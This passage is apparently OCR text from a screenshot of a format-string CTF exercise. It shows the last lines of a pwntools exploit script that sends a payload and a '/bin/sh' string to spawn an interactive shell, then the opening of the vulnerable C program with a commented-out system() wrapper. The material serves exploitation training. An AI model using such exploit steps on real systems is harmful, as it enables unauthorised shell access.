
io.send(payload)
io.sendafter(dem,b
"/bin/sh\x00"
)
io.interactive()
//fmt_str_once_no_sys.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
/*
int sys(char *cmd){
system(cmd);
}
*/
int
init_func(){
setvbuf
(stdin,0,2,0);
setvbuf
(stdout,0,2,0);